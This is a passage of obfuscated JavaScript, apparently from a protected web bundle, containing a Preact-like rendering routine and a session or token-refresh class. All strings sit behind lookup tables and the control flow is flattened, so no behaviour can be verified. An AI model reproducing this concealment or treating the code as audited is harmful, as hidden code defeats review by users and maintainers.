c37[79](l7A.r1V(1883),l7A.N4w(1270),a7W[0][0])),this[l7A.r1V(922)](a7W[0][0])),((1,c37[337])(a7W[0][0][l7A.r1V(1557)]) - 15) * 1e3));p5a=l7A.J1O()[54][11][6];break;}}}[l7A.N4w(715)](X24) {var e7n=l7A.J1O()[24][70][28];l7A.B5b();for(;e7n !== l7A.J1O()[58][0][66][70];){switch(e7n){case l7A.Z2O()[31][33][34]:return l7A.r1V(1870);break;case l7A.J1O()[68][10][10]:e7n=P1n === l7A.r1V(412)?l7A.Z2O()[60][23][48]:l7A.Z2O()[54][32][0];break;case l7A.Z2O()[48][40][19]:e7n=P1n === l7A.r1V(657)?l7A.Z2O()[22][44][68]:l7A.J1O()[17][17][28];break;case l7A.J1O()[22][53][62]:return l7A.r1V(1669);break;case l7A.J1O()[70][50][47]:return l7A.N4w(50);break;case l7A.Z2O()[57][72][16]:return l7A.N4w(208);break;case l7A.Z2O()[22][2][7]:e7n=P1n === l7A.r1V(1566)?l7A.Z2O()[46][36][29][23]:l7A.J1O()[18][41][26];break;case l7A.Z2O()[31][42][30]:var P1n=b9x[0][0] == null?void 0:b9x[0][0][l7A.r1V(222)];e7n=P1n === l7A.N4w(1840)?l7A.J1O()[38][60][6]:l7A.J1O()[38][11][17];break;case l7A.Z2O()[15][11][63]:var b9x=[arguments];e7n=l7A.Z2O()[27][70][72];break;}}}[l7A.N4w(1624)]() {var X9V=l7A.J1O()[13][38][37][56];for(;X9V !== l7A.J1O()[15][16][72];){switch(X9V){case l7A.J1O()[65][2][0]:this[l7A.r1V(1376)] && i0(H$(c37[238],(function(){var D5d=l7A.J1O()[66][75][14];for(;D5d !== l7A.J1O()[56][72][72];){switch(D5d){case l7A.J1O()[75][75][20]:b_n[2][l7A.r1V(598)]=this[l7A.N4w(598)];return b_n[2];break;case l7A.Z2O()[59][51][59][63]:var b_n=[arguments];b_n[2]={};D5d=l7A.Z2O()[36][68][55];break;}}})[l7A.r1V(829)](this,arguments)),this[l7A.r1V(1376)]);X9V=l7A.J1O()[75][30][9];break;}}}[l7A.r1V(996)]() {var g2o=l7A.Z2O()[64][70][5][49];for(;g2o !== l7A.Z2O()[60][49][16];){switch(g2o){case l7A.J1O()[22][16][7]:this[l7A.r1V(1376)] && i0(H$(c37[898],(function(){var S2f=l7A.J1O()[67][18][70];for(;S2f !== l7A.Z2O()[41][23][37];){switch(S2f){case l7A.Z2O()[72][58][72]:r$4[4]={};r$4[4][l7A.r1V(598)]=this[l7A.N4w(598)];return r$4[4];break;case l7A.J1O()[70][32][42]:var r$4=[arguments];S2f=l7A.Z2O()[20][50][44];break;}}})[l7A.r1V(829)](this,arguments)),this[l7A.N4w(1376)]);g2o=l7A.J1O()[11][58][23];break;}}}[l7A.N4w(922)](J4U) {var j7j=l7A.Z2O()[45][69][63];l7A.B5b();for(;j7j !== l7A.J1O()[21][2][12][69];){switch(j7j){case l7A.Z2O()[57][54][0]:var Y89=[arguments];return (1,c37[87])(this,arguments,function*(t62,{pullLatest:p$R = !0} = {}){var o$E=l7A.Z2O()[54][29][28];for(;o$E !== l7A.J1O()[13][10][20];){switch(o$E){case l7A.Z2O()[31][68][56]:var W5G=[arguments];W5G[1]=p$R?yield (1,c37[614])(this[l7A.N4w(598)][l7A.r1V(1096)],this[l7A.N4w(598)][l7A.r1V(322)]):W5G[0][0];a0Z(W5G[1])?this[l7A.r1V(750)](W5G[1],W5G[0][0]):this[l7A.r1V(1136)](W5G[1],W5G[0][0]);o$E=l7A.J1O()[0][73][25][55];break;}}});break;}}}[l7A.N4w(750)](g$s,o8V) {var V7N=l7A.J1O()[65][10][14];for(;V7N !== l7A.Z2O()[40][37][68];){switch(V7N){case l7A.J1O()[54][47][69]:this[l7A.N4w(730)](y$E[0][0]);V7N=l7A.Z2O()[8][17][62];break;case l7A.Z2O()[17][42][44]:V7N=((1,c37[20])(l7A.r1V(1338),(function(){var G$V=l7A.Z2O()[70][57][28];for(;G$V !== l7A.J1O()[21][15][70];){switch(G$V){case l7A.J1O()[28][23][49]:var b1s=[arguments];b1s[7]={};b1s[7][l7A.N4w(1679)]=y$E[0][0][l7A.r1V(1679)];G$V=l7A.Z2O()[69][45][6];break;case l7A.Z2O()[58][3][48]:b1s[7][l7A.N4w(744)]=y$E[0][0][l7A.N4w(1591)];b1s[7][l7A.r1V(167)]=y$E[0][0][l7A.N4w(864)];G$V=l7A.Z2O()[33][37][60][26];break;case l7A.J1O()[72][7][33]:return b1s[7];break;}}})[l7A.r1V(829)](this,arguments)),y$E[0][0][l7A.r1V(1679)] !== l7A.r1V(1839))?l7A.Z2O()[29][8][27][62]:l7A.Z2O()[55][12][23];break;case l7A.J1O()[46][17][13]:return;break;case l7A.J1O()[65][16][9]:(this[l7A.N4w(1624)](),this[l7A.r1V(1024)](y$E[0][0],y$E[0][1]));V7N=l7A.Z2O()[48][6][47];break;case l7A.J1O()[38][33][7]:var y$E=[arguments];V7N=l7A.J1O()[35][42][37];break;}}}[l7A.r1V(1136)](M8e,f3d) {var p0z=l7A.Z2O()[35][57][63];for(;p0z !== l7A.J1O()[47][39][62];){switch(p0z){case l7A.Z2O()[42][1][35]:var U1j=[arguments];return (1,c37[87])(this,null,function*(){var J3q=l7A.Z2O()[46][32][0];l7A.B5b();for(;J3q !== l7A.J1O()[1][9][75];){switch(J3q){case l7A.J1O()[62][71][0]:var D4B=[arguments];D4B[6]=U1j[0][0] == null?void 0:U1j[0][0][l7A.r1V(1557)];D4B[8]=(1,c37[337])(U1j[0][1][l7A.r1V(1557)]) - 15;J3q=l7A.Z2O()[4][6][48][62];break;case l7A.J1O()[15][65][62]:J3q=((1,c37[20])(l7A.r1V(1271),yield* (function*(){var B4e=l7A.Z2O()[18][74][63];l7A.B5b();for(;B4e !== l7A.J1O()[71][4][24];){switch(B4e){case l7A.Z2O()[52][12][14]:var S_E=[arguments];S_E[6]={};S_E[6][l7A.r1V(1421)]=(D4B[6] != null?D4B[6]:0) * 1e3;S_E[6][l7A.r1V(1892)]=D4B[8];B4e=l7A.J1O()[21][70][65];break;case l7A.J1O()[38][68][72]:S_E[6][l7A.r1V(744)]=U1j[0][0] == null?void 0:U1j[0][0][l7A.r1V(1591)];S_E[6][l7A.N4w(167)]=U1j[0][0] == null?void 0:U1j[0][0][l7A.r1V(864)];return S_E[6];break;}}})[l7A.N4w(829)](this,arguments)),D4B[6] && D4B[8] > 0)?l7A.Z2O()[45][52][37]:l7A.Z2O()[60][12][56];break;case l7A.J1O()[74][22][59][23]:this[l7A.r1V(1572)](U1j[0][0] != null?U1j[0][0]:U1j[0][1]);J3q=l7A.J1O()[24][44][33];break;case l7A.J1O()[40][22][61]:return;break;case l7A.Z2O()[31][6][14]:this[l7A.r1V(1624)]();try{var i3M=l7A.Z2O()[29][74][63];for(;i3M !== l7A.Z2O()[15][30][58];){switch(i3M){case l7A.J1O()[46][71][49]:yield (1,c37[313])(this[l7A.N4w(598)][l7A.N4w(322)],l7A.N4w(1812));i3M=l7A.Z2O()[9][4][2];break;}}}catch(j$1){(1,c37[20])(l7A.N4w(1108),j$1);}this[l7A.r1V(1024)](U1j[0][0],U1j[0][1]);J3q=l7A.Z2O()[13][58][55][47];break;}}});break;}}}[l7A.r1V(1024)](y4w,w8v) {var G2b=l7A.J1O()[76][57][0];for(;G2b !== l7A.J1O()[0][41][3];){switch(G2b){case l7A.Z2O()[42][75][61]:(1,c37[717])((function(){var u6$=l7A.Z2O()[69][35][7];for(;u6$ !== l7A.Z2O()[47][48][61];){switch(u6$){case l7A.J1O()[68][30][48][42]:var g_H=[arguments];g_H[5]={};g_H[5][l7A.r1V(920)]=p7l[1][l7A.N4w(864)];g_H[5][l7A.N4w(1377)]=p7l[1][l7A.r1V(1591)];return g_H[5];break;}}})[l7A.N4w(829)](this,arguments));G2b=l7A.Z2O()[2][71][59];break;case l7A.J1O()[60][3][70]:var p7l=[arguments];p7l[1]=p7l[0][0] != null?p7l[0][0]:p7l[0][1];G2b=l7A.Z2O()[24][76][48];break;case l7A.Z2O()[44][22][7]:this[l7A.r1V(1376)] && i0(H$(c37[400],(function(){var H4X=l7A.J1O()[51][56][36][56];for(;H4X !== l7A.J1O()[25][53][12];){switch(H4X){case l7A.J1O()[21][53][70]:var J1V=[arguments];J1V[7]={};J1V[7][l7A.r1V(50)]=l7A.N4w(496);J1V[7][l7A.r1V(598)]=this[l7A.r1V(598)];return J1V[7];break;}}})[l7A.N4w(829)](this,arguments)),this[l7A.N4w(1376)]);G2b=l7A.J1O()[63][34][24];break;case l7A.Z2O()[63][30][27]:G2b=this[l7A.N4w(598)][l7A.N4w(1553)][l7A.r1V(1470)]?l7A.Z2O()[41][49][44]:l7A.J1O()[34][60][40];break;case l7A.J1O()[45][27][51]:try{var s5h=l7A.Z2O()[4][45][7];for(;s5h !== l7A.Z2O()[63][27][2];){switch(s5h){case l7A.J1O()[25][18][35]:this[l7A.r1V(598)][l7A.N4w(1553)][l7A.r1V(1470)]((1,c37[125])(p7l[1][l7A.r1V(1591)]));s5h=l7A.Z2O()[65][64][51];break;}}}catch(f$7){k9cUUL[l7A.r1V(1317)](new c37[79](l7A.r1V(1169),l7A.r1V(1722),(function(){var K12=l7A.J1O()[30][53][28];for(;K12 !== l7A.J1O()[49][38][47];){switch(K12){case l7A.Z2O()[12][22][23]:return w40[2];break;case l7A.J1O()[27][13][49]:var w40=[arguments];w40[2]={};w40[2][l7A.r1V(1416)]=p7l[1];w40[2][l7A.N4w(598)]=this[l7A.N4w(598)];K12=l7A.J1O()[24][53][2];break;}}})[l7A.N4w(829)](this,arguments)));return;}G2b=l7A.J1O()[23][74][24];break;case l7A.J1O()[9][18][55]:G2b=(this[l7A.r1V(31)](),p7l[1])?l7A.Z2O()[30][34][34]:l7A.J1O()[74][16][49];break;}}}[l7A.N4w(730)](S3R) {var Q9d=l7A.Z2O()[53][36][0];for(;Q9d !== l7A.J1O()[16][39][58][6];){switch(Q9d){case l7A.J1O()[33][38][61]:var f59=C7Q[6];Q9d=f59 === l7A.r1V(1840)?l7A.J1O()[17][40][76]:l7A.J1O()[7][35][70];break;case l7A.J1O()[32][34][3]:Q9d=f3E === l7A.N4w(375)?l7A.Z2O()[43][32][1]:l7A.Z2O()[21][62][5];break;case l7A.J1O()[6][39][20]:C7Q[8]=this[l7A.N4w(598)][l7A.N4w(1553)];Q9d=l7A.J1O()[54][72][30];break;case l7A.Z2O()[21][32][1]:return (1,C7Q[9])();break;case l7A.Z2O()[44][18][20]:return;break;case l7A.Z2O()[51][50][13]:throw new v9HPsO(`${l7A.N4w(1004)}${u1hkNl[l7A.r1V(1654)]((function(){l7A.S9u();var y_d=l7A.J1O()[1][42][35];for(;y_d !== l7A.Z2O()[50][31][14];){switch(y_d){case l7A.Z2O()[62][2][14]:var l2L=[arguments];l2L[5]={};l2L[5][l7A.N4w(222)]=C7Q[0][0][l7A.r1V(222)];l2L[5][l7A.N4w(1679)]=C7Q[0][0][l7A.N4w(1679)];l2L[5][l7A.r1V(812)]=C7Q[0][0][l7A.N4w(812)];return l2L[5];break;}}})[l7A.N4w(829)](this,arguments))}`);Q9d=l7A.Z2O()[8][3][20];break;case l7A.J1O()[43][25][44]:C7Q[3]=C7Q[0][0][l7A.N4w(1679)];C7Q[6]=(C7Q[4]=C7Q[0][0][l7A.r1V(812)]) != null?C7Q[4]:C7Q[0][0][l7A.r1V(222)];C7Q[7]=()=>{l7A.S9u();(k9cUUL[l7A.r1V(1317)](new c37[79](l7A.N4w(1145),l7A.N4w(565),(1,c37[8])((1,c37[8])({},C7Q[0][0]),k9cUUL[l7A.N4w(1216)]))),C7Q[8][l7A.N4w(1145)]((()=>{var w1$={};w1$[l7A.r1V(1278)]=l7A.N4w(473);w1$[l7A.r1V(1377)]=C7Q[0][0][l7A.N4w(1591)];w1$[l7A.N4w(920)]=C7Q[0][0][l7A.r1V(864)];l7A.S9u();return w1$;})()));};C7Q[9]=()=>{(C7Q[8][l7A.N4w(2010)] && C7Q[0][0][l7A.r1V(1591)]?(k9cUUL[l7A.N4w(1317)](new c37[79](l7A.r1V(2010),l7A.r1V(636),(1,c37[8])((1,c37[8])({},C7Q[0][0]),k9cUUL[l7A.N4w(1216)]))),(1,c37[20])(l7A.N4w(485),(1,c37[125])(C7Q[0][0][l7A.N4w(1591)])),C7Q[8][l7A.r1V(2010)]((1,c37[125])(C7Q[0][0][l7A.r1V(1591)]))):(1,c37[717])((()=>{var W95={};W95[l7A.N4w(920)]=C7Q[0][0][l7A.N4w(864)];W95[l7A.N4w(1377)]=C7Q[0][0][l7A.N4w(1591)];return W95;})()),this[l7A.N4w(13)]=!0);};Q9d=l7A.Z2O()[72][61][63];break;case l7A.J1O()[0][17][63]:Q9d=f59 === l7A.N4w(1566)?l7A.Z2O()[6][61][13]:l7A.Z2O()[64][8][65];break;case l7A.J1O()[41][38][34]:return (1,C7Q[9])();break;case l7A.J1O()[9][40][47]:var f3E=C7Q[3];Q9d=f3E === l7A.N4w(523)?l7A.J1O()[16][4][29]:l7A.Z2O()[28][72][24];break;case l7A.Z2O()[58][69][7]:Q9d=f59 === l7A.N4w(412)?l7A.J1O()[4][41][55]:l7A.Z2O()[31][17][21];break;case l7A.J1O()[14][32][7]:C7Q[2]=()=>{C7Q[8][l7A.r1V(1059)] && C7Q[0][0][l7A.N4w(1591)]?(k9cUUL[l7A.N4w(1317)](new c37[82](l7A.N4w(1059),l7A.N4w(1650),(1,c37[8])((1,c37[8])({},C7Q[0][0]),k9cUUL[l7A.r1V(1216)]))),(1,c37[20])(l7A.r1V(1141),(1,c37[125])(C7Q[0][0][l7A.N4w(1591)])),C7Q[8][l7A.r1V(1059)]((1,c37[125])(C7Q[0][0][l7A.r1V(1591)])),this[l7A.N4w(13)]=!0):(1,C7Q[9])();};Q9d=l7A.J1O()[33][47][5];break;case l7A.J1O()[76][9][6][2]:Q9d=f59 === l7A.r1V(657)?l7A.J1O()[45][31][62]:l7A.J1O()[63][18][55];break;case l7A.Z2O()[28][59][13]:return (1,C7Q[7])();break;case l7A.Z2O()[67][45][2]:Q9d=!C7Q[0][0] || this[l7A.r1V(13)]?l7A.J1O()[35][68][55][34]:l7A.Z2O()[13][57][6];break;case l7A.Z2O()[12][58][63]:var C7Q=[arguments];Q9d=l7A.Z2O()[3][11][23];break;case l7A.Z2O()[53][24][71]:return (1,C7Q[7])();break;case l7A.Z2O()[25][28][41]:return (1,C7Q[2])();break;}}}[l7A.N4w(1396)]() {l7A.S9u();var W_u=l7A.J1O()[67][75][7][28];for(;W_u !== l7A.Z2O()[29][54][48];){switch(W_u){case l7A.J1O()[12][58][34]:(i0(null,this[l7A.r1V(1376)]),k9cUUL[l7A.N4w(1216)]=void 0,this[l7A.N4w(1376)]=void 0);W_u=l7A.J1O()[8][12][34];break;case l7A.Z2O()[72][13][51]:throw new v9HPsO(l7A.r1V(2036));W_u=l7A.J1O()[66][74][41];break;case l7A.Z2O()[59][16][14]:W_u=(this[l7A.r1V(31)](),this[l7A.r1V(1524)] && (h7bijW(this[l7A.N4w(1524)]),this[l7A.N4w(1524)]=void 0),!this[l7A.N4w(1376)])?l7A.Z2O()[41][39][23]:l7A.Z2O()[38][43][34];break;}}}[l7A.N4w(31)]() {l7A.S9u();var B_q=l7A.J1O()[11][30][70];for(;B_q !== l7A.Z2O()[54][4][21][2];){switch(B_q){case l7A.J1O()[42][71][42]:this[l7A.r1V(804)] && (D9msD[l7A.r1V(444)](l7A.r1V(1031),this[l7A.N4w(804)]),this[l7A.N4w(804)]=void 0);B_q=l7A.J1O()[3][60][51];break;}}}[l7A.N4w(1995)]() {l7A.S9u();var I02=l7A.J1O()[59][59][70];for(;I02 !== l7A.Z2O()[36][48][69];){switch(I02){case l7A.J1O()[26][0][63]:I02=!this[l7A.N4w(1376)]?l7A.Z2O()[12][42][16]:l7A.Z2O()[63][48][48];break;case l7A.Z2O()[38][41][44][2]:throw new v9HPsO(l7A.N4w(2036));I02=l7A.J1O()[8][52][55];break;case l7A.Z2O()[2][63][6]:(1,c37[81])(this[l7A.r1V(598)][l7A.N4w(598)][l7A.N4w(1982)]);I02=l7A.Z2O()[72][6][44][20];break;}}}};c37[619]={};c37[619][l7A.r1V(1472)]=q4X=>new c37[985](q4X);c37[994]=c37[619];q0G=l7A.J1O()[46][52][4][40];break;}}function H7(C9o){var d2n=l7A.Z2O()[19][42][28];for(;d2n !== l7A.J1O()[33][70][9];){switch(d2n){case l7A.J1O()[31][7][7]:var U27=[arguments];U27[2]=c37[71];U27[3]=U27[0][0][l7A.N4w(2004)];(typeof U27[3] == l7A.r1V(980) && (U27[0][0][l7A.N4w(2004)]=void 0,(1,U27[3])()),c37[71]=U27[2]);d2n=l7A.Z2O()[69][60][16];break;}}}function W0(w_W,C95){var X9E=l7A.Z2O()[75][59][21];for(;X9E !== l7A.J1O()[60][28][27];){switch(X9E){case l7A.Z2O()[54][61][7]:var A05=[arguments];return !A05[0][0] || A05[0][0][l7A.r1V(1202)] !== A05[0][1][l7A.r1V(1202)] || A05[0][1][l7A.r1V(147)](function(n3m,u3n){var N0L=l7A.J1O()[23][56][21];for(;N0L !== l7A.Z2O()[71][14][41];){switch(N0L){case l7A.Z2O()[22][75][14]:var S4t=[arguments];return S4t[0][0] !== A05[0][0][S4t[0][1]];break;}}});break;}}}function A7(o3Z,l_4,o7_,t2g,X8p,H_t,J4H,p5t,M4v,V0O){var C4Q=l7A.J1O()[7][65][28];for(;C4Q !== l7A.Z2O()[47][49][3];){switch(C4Q){case l7A.Z2O()[55][24][44]:(128 & X0V[0][2][l7A.r1V(1069)] && (X0V[0][8]=!!(32 & X0V[0][2][l7A.r1V(1069)]),X0V[0][5]=[X0V[0][7]=X0V[0][1][l7A.r1V(1019)]=X0V[0][2][l7A.r1V(1019)]]),(X0V[4]=c37[76][l7A.N4w(1918)]) && (1,X0V[4])(X0V[0][1]));a:if(typeof X0V[5] == l7A.N4w(980))try{var V2b=l7A.J1O()[4][18][56];for(;V2b !== l7A.J1O()[37][13][63];){switch(V2b){case l7A.Z2O()[54][26][52]:X0V[9][l7A.r1V(1596)]=[];V2b=l7A.Z2O()[14][58][14];break;case l7A.J1O()[70][75][8]:V2b=(X0V[60] && X0V[5][l7A.N4w(44)] == null && X0V[3] !== X0V[6] && X0V[9][l7A.N4w(1094)] != null && X0V[9][l7A.r1V(1094)](X0V[3],X0V[23]),!X0V[9][l7A.N4w(1019)] && X0V[9][l7A.r1V(2119)] != null && X0V[9][l7A.N4w(2119)](X0V[3],X0V[9][l7A.r1V(2104)],X0V[23]) === !1 || X0V[0][1][l7A.N4w(1832)] == X0V[0][2][l7A.N4w(1832)])?l7A.J1O()[23][31][12]:l7A.J1O()[16][47][49];break;case l7A.Z2O()[67][3][75]:X0V[9][l7A.N4w(939)][l7A.r1V(1586)](X0V[9][l7A.N4w(1596)][X0V[35]]);V2b=l7A.Z2O()[45][69][69][0];break;case l7A.J1O()[2][55][13]:(X0V[9][l7A.N4w(1596)]=[],X0V[9][l7A.r1V(939)][l7A.N4w(1202)] && X0V[0][6][l7A.N4w(1586)](X0V[9]));V2b=l7A.Z2O()[52][65][7];break;case l7A.Z2O()[73][37][71]:V2b=X0V[9][l7A.N4w(1300)] && ++X0V[14] < 25?l7A.J1O()[63][73][62][19]:l7A.Z2O()[16][58][56];break;case l7A.Z2O()[14][18][29][55]:X0V[80]++;V2b=l7A.J1O()[29][66][27];break;case l7A.Z2O()[11][71][63]:(X0V[9][l7A.r1V(1374)] != null && X0V[9][l7A.N4w(1374)](X0V[3],X0V[9][l7A.N4w(2104)],X0V[23]),X0V[60] && X0V[9][l7A.r1V(1862)] != null && X0V[9][l7A.r1V(939)][l7A.N4w(1586)](function(){l7A.B5b();var L3t=l7A.Z2O()[45][1][21];for(;L3t !== l7A.Z2O()[29][30];){switch(L3t){case l7A.Z2O()[44][1][0]:X0V[9][l7A.N4w(1862)](X0V[6],X0V[2],X0V[1]);L3t=l7A.Z2O()[55][37];break;}}}));V2b=l7A.Z2O()[11][41][41];break;case l7A.Z2O()[50][37][48]:X0V[9][l7A.N4w(939)][l7A.N4w(1586)](X0V[9][l7A.N4w(1596)][X0V[80]]);V2b=l7A.Z2O()[1][0][27];break;case l7A.J1O()[5][33][65]:(X0V[60] && X0V[5][l7A.r1V(44)] == null && X0V[9][l7A.N4w(1348)] != null && X0V[9][l7A.N4w(1348)](),X0V[60] && X0V[9][l7A.N4w(37)] != null && X0V[9][l7A.r1V(939)][l7A.N4w(1586)](X0V[9][l7A.r1V(37)]));V2b=l7A.Z2O()[21][48][13];break;case l7A.Z2O()[75][61][49]:(X0V[9][l7A.N4w(2132)]=X0V[9][l7A.N4w(2104)],X0V[9][l7A.N4w(668)] != null && (X0V[0][3]=D6(D6({},X0V[0][3]),X0V[9][l7A.N4w(668)]())),X0V[60] && !X0V[7] && X0V[9][l7A.r1V(1331)] != null && (X0V[1]=X0V[9][l7A.N4w(1331)](X0V[6],X0V[2])),X0V[37]=X0V[4],X0V[4] != null && X0V[4][l7A.r1V(1278)] === l6 && X0V[4][l7A.N4w(1096)] == null && (X0V[37]=f_(X0V[4][l7A.N4w(1934)][l7A.r1V(2092)])),X0V[0][7]=K_(X0V[0][0],(1,c37[70])(X0V[37])?X0V[37]:[X0V[37]],X0V[0][1],X0V[0][2],X0V[0][3],X0V[0][4],X0V[0][5],X0V[0][6],X0V[0][7],X0V[0][8],X0V[0][9]),X0V[9][l7A.r1V(1757)]=X0V[0][1][l7A.r1V(1019)],X0V[0][1][l7A.r1V(1069)]&=-161,X0V[9][l7A.N4w(939)][l7A.r1V(1202)] && X0V[0][6][l7A.r1V(1586)](X0V[9]),X0V[8] && (X0V[9][l7A.r1V(847)]=X0V[9][l7A.r1V(1716)]=null));V2b=l7A.J1O()[75][38][0];break;case l7A.Z2O()[22][23][28]:X0V[35]++;V2b=l7A.Z2O()[15][51][2];break;case l7A.J1O()[25][37][12]:(X0V[9][l7A.r1V(1300)]=!1,X0V[77] && (1,X0V[77])(X0V[0][1]),X0V[4]=X0V[9][l7A.r1V(618)](X0V[9][l7A.N4w(1934)],X0V[9][l7A.N4w(2132)],X0V[9][l7A.r1V(251)]),X0V[9][l7A.r1V(2132)]=X0V[9][l7A.N4w(2104)]);V2b=l7A.J1O()[45][16][43];break;case l7A.J1O()[10][28][53][42]:V2b=(X0V[3]=X0V[0][1][l7A.r1V(1934)],X0V[60]=(l7A.N4w(1433) in X0V[5]) && X0V[5][l7A.N4w(1433)][l7A.r1V(618)],X0V[61]=(X0V[4]=X0V[5][l7A.r1V(1852)]) && X0V[0][3][X0V[4][l7A.N4w(2004)]],X0V[23]=X0V[4]?X0V[61]?X0V[61][l7A.r1V(1934)][l7A.N4w(1768)]:X0V[4][l7A.N4w(1716)]:X0V[0][3],X0V[0][2][l7A.N4w(2004)]?X0V[8]=(X0V[9]=X0V[0][1][l7A.r1V(2004)]=X0V[0][2][l7A.r1V(2004)])[l7A.r1V(1716)]=X0V[9][l7A.r1V(847)]:(X0V[60]?X0V[0][1][l7A.r1V(2004)]=X0V[9]=new X0V[5](X0V[3],X0V[23]):(X0V[0][1][l7A.r1V(2004)]=X0V[9]=new J9(X0V[3],X0V[23]),X0V[9][l7A.r1V(689)]=X0V[5],X0V[9][l7A.r1V(618)]=p_n),X0V[61] && X0V[61][l7A.r1V(1587)](X0V[9]),X0V[9][l7A.N4w(1934)]=X0V[3],X0V[9][l7A.N4w(2132)] || (X0V[9][l7A.N4w(2132)]={}),X0V[9][l7A.r1V(251)]=X0V[23],X0V[9][l7A.N4w(406)]=X0V[0][3],X0V[7]=X0V[9][l7A.N4w(1300)]=!0,X0V[9][l7A.r1V(939)]=[],X0V[9][l7A.r1V(1596)]=[]),X0V[60] && X0V[9][l7A.r1V(2104)] == null && (X0V[9][l7A.N4w(2104)]=X0V[9][l7A.r1V(2132)]),X0V[60] && X0V[5][l7A.r1V(44)] != null && (X0V[9][l7A.r1V(2104)] == X0V[9][l7A.r1V(2132)] && (X0V[9][l7A.N4w(2104)]=D6({},X0V[9][l7A.r1V(2104)])),D6(X0V[9][l7A.r1V(2104)],X0V[5][l7A.r1V(44)](X0V[3],X0V[9][l7A.r1V(2104)]))),X0V[6]=X0V[9][l7A.r1V(1934)],X0V[2]=X0V[9][l7A.r1V(2132)],X0V[9][l7A.r1V(1832)]=X0V[0][1],X0V[7])?l7A.J1O()[70][44]:l7A.Z2O()[10][29][15];break;case l7A.J1O()[12][50][33][26]:(X0V[0][1][l7A.r1V(1832)] != X0V[0][2][l7A.N4w(1832)] && (X0V[9][l7A.r1V(1934)]=X0V[3],X0V[9][l7A.r1V(2132)]=X0V[9][l7A.N4w(2104)],X0V[9][l7A.N4w(1300)]=!1),X0V[0][1][l7A.r1V(1019)]=X0V[0][2][l7A.N4w(1019)],X0V[0][1][l7A.N4w(1071)]=X0V[0][2][l7A.N4w(1071)],X0V[0][1][l7A.r1V(1071)][l7A.r1V(147)](function(J9$){l7A.S9u();var C_3=l7A.Z2O()[14][5][70];for(;C_3 !== l7A.Z2O()[16][24][20];){switch(C_3){case l7A.J1O()[8][72][42]:var r7A=[arguments];r7A[0][0] && (r7A[0][0][l7A.r1V(1716)]=X0V[0][1]);C_3=l7A.J1O()[39][7][69];break;}}}),X0V[80]=0);V2b=l7A.Z2O()[6][57][71][76];break;case l7A.J1O()[22][60][30]:V2b=X0V[35] < X0V[9][l7A.N4w(1596)][l7A.N4w(1202)]?l7A.J1O()[63][29][75]:l7A.Z2O()[65][2][10];break;case l7A.J1O()[29][10][76]:V2b=(X0V[9][l7A.r1V(251)]=X0V[23],X0V[9][l7A.N4w(1934)]=X0V[3],X0V[9][l7A.r1V(959)]=X0V[0][0],X0V[9][l7A.r1V(1019)]=!1,X0V[77]=c37[76][l7A.r1V(1911)],X0V[14]=0,X0V[60])?l7A.J1O()[18][56][13]:l7A.Z2O()[12][15][47];break;case l7A.Z2O()[16][16][13]:V2b=X0V[80] < X0V[9][l7A.N4w(1596)][l7A.N4w(1202)]?l7A.Z2O()[21][55][48]:l7A.J1O()[66][38][72][48];break;case l7A.Z2O()[63][47][76]:(X0V[9][l7A.r1V(2132)]=X0V[9][l7A.r1V(2104)],X0V[9][l7A.r1V(1300)]=!1,X0V[77] && (1,X0V[77])(X0V[0][1]),X0V[4]=X0V[9][l7A.N4w(618)](X0V[9][l7A.N4w(1934)],X0V[9][l7A.N4w(2132)],X0V[9][l7A.N4w(251)]),X0V[35]=0);V2b=l7A.J1O()[27][0][30];break;}}}catch(s4Q){if((X0V[0][1][l7A.r1V(1832)]=null,X0V[0][8] || X0V[0][5] != null)){if(s4Q[l7A.r1V(820)]){for(X0V[0][1][l7A.N4w(1069)]|=X0V[0][8]?160:128;X0V[0][7] && X0V[0][7][l7A.r1V(1859)] == 8 && X0V[0][7][l7A.N4w(2110)];)X0V[0][7]=X0V[0][7][l7A.N4w(2110)];(X0V[0][5][X0V[0][5][l7A.N4w(936)](X0V[0][7])]=null,X0V[0][1][l7A.r1V(1019)]=X0V[0][7]);}else for(X0V[47]=X0V[0][5][l7A.N4w(1202)];X0V[47]--;)u9(X0V[0][5][X0V[47]]);}else (X0V[0][1][l7A.r1V(1019)]=X0V[0][2][l7A.r1V(1019)],X0V[0][1][l7A.r1V(1071)]=X0V[0][2][l7A.N4w(1071)]);c37[76][l7A.N4w(1019)](s4Q,X0V[0][1],X0V[0][2]);}else X0V[0][5] == null && X0V[0][1][l7A.N4w(1832)] == X0V[0][2][l7A.N4w(1832)]?(X0V[0][1][l7A.r1V(1071)]=X0V[0][2][l7A.r1V(1071)],X0V[0][1][l7A.N4w(1019)]=X0V[0][2][l7A.r1V(1019)]):X0V[0][7]=X0V[0][1][l7A.r1V(1019)]=W8w(X0V[0][2][l7A.r1V(1019)],X0V[0][1],X0V[0][2],X0V[0][3],X0V[0][4],X0V[0][5],X0V[0][6],X0V[0][8],X0V[0][9]);return ((X0V[4]=c37[76][l7A.N4w(93)]) && (1,X0V[4])(X0V[0][1]),128 & X0V[0][1][l7A.N4w(1069)]?void 0:X0V[0][7]);break;case l7A.Z2O()[1][3][6]:return null;break;case l7A.Z2O()[21][68][48]:C4Q=X0V[0][1][l7A.N4w(689)] != null?l7A.Z2O()[20][46][76]:l7A.J1O()[21][54][37];break;case l7A.Z2O()[5][44][7]:var X0V=[arguments];X0V[5]=X0V[0][1][l7A.N4w(1278)];C4Q=l7A.J1O()[25][12][34];break;}}}function a9r(d_Z){l7A.B5b();var M6K=l7A.J1O()[70][53][21];for(;M6K !== l7A.Z2O()[28][50][20];){switch(M6K){case l7A.J1O()[53][5][42]:var u69=[arguments];u69[4]=u69[0][0][l7A.N4w(1612)]();return c37[735][u69[4]] || c37[735][l7A.N4w(194)];break;}}}function W_(n0H,K5D,t3b,n8M,V9u){var h92=l7A.J1O()[16][44][1][28];for(;h92 !== l7A.Z2O()[32][19][28];){switch(h92){case l7A.J1O()[42][75][49]:var s9m=[arguments];s9m[3]={};s9m[3][l7A.N4w(1278)]=s9m[0][0];h92=l7A.J1O()[55][66][76];break;case l7A.J1O()[22][0][76]:s9m[3][l7A.r1V(1934)]=s9m[0][1];s9m[3][l7A.N4w(1096)]=s9m[0][2];s9m[3][l7A.r1V(1205)]=s9m[0][3];h92=l7A.Z2O()[12][55][28];break;case l7A.J1O()[71][8][48]:s9m[9]=s9m[3];return (s9m[0][4] == null && c37[76][l7A.N4w(1618)] != null && c37[76][l7A.r1V(1618)](s9m[9]),s9m[9]);break;case 